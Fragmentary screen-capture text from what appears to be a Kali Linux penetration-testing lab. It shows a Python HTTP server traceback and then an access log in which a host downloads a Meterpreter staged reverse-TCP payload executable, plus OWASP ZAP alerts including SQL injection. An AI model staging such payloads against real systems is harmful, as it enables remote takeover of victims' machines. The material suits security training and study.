 File Edit View Search Terminal Help
root@kali:~#
root@kali: /
File Edit View Analyse Report Tools Online Help
File Edit View Search Terminal Help
Standard Mode
root@kali:~# cd /
root@kali:/# ls
Sites
Quick
0
bin
boo
root@kali: ~
File Edit View Search Terminal Help
Welc
Contexts
Default Context
Sites
ZAP is an
Please be
To quickly
URL to
Progress:
For a more
Explore
File "/usr/lib/python2.7/SimpleHTTPServer.py", line 231, in test
BaseHTTPServer.test(HandlerClass, ServerClass)
File "/usr/lib/python2.7/BaseHTTPServer.py", line 606, in test
httpd = ServerClass(server_address, HandlerClass)
File "/usr/lib/python2.7/SocketServer.py", line 417, in __init__
self.server_bind()
File "/usr/lib/python2.7/BaseHTTPServer.py", line 108, in server_bind
SocketServer.TCPServer.server_bind(self)
File "/usr/lib/python2.7/SocketServer.py", line 431, in server_bind
self.socket.bind(self.server_address)
File "/usr/lib/python2.7/socket.py", line 228, in meth
return getattr(self._sock,name)(*args)
socket.error: [Errno 98] Address already in use
AP.
root@kali:~# python -m SimpleHTTPServer 9090
Serving HTTP on 0.0.0.0 port 9090 ...
192.168.6.136 - - [15/Jul/2018 21:11:50] "GET / HTTP/1.1" 200 -
192.168.6.136 - - [15/Jul/2018 21:11:57] "GET /windows-meterpreter-staged-revers
e-tcp-443.exe HTTP/1.1" 200 -
192.168.6.136 - - [15/Jul/2018 21:14:05] "GET / HTTP/1.1" 200 -
192.168.6.136 - - [15/Jul/2018 21:14:05] code 404, message File not found
192.168.6.136 - - [15/Jul/2018 21:14:05] "GET /favicon.ico HTTP/1.1" 404 -
192.168.6.136 - - [15/Jul/2018 21:14:07] "GET /windows-meterpreter-staged-revers
e-tcp-443.exe HTTP/1.1" 200 -
History Search Alerts Output Spider Active Scan
Full details of any selected
You can manually add
You can also edit existing
Alerts (6)
SQL Injection
Directory Browsing (3)
X-Frame-Options Header Not Set (2)
Cookie No HttpOnly Flag (4)
Web Browser XSS Protection Not Enabled (4)
X-Content-Type-Options Header Missing (5)
Alerts 1 2 3 0
Current Scans 0 0 0 0 0 0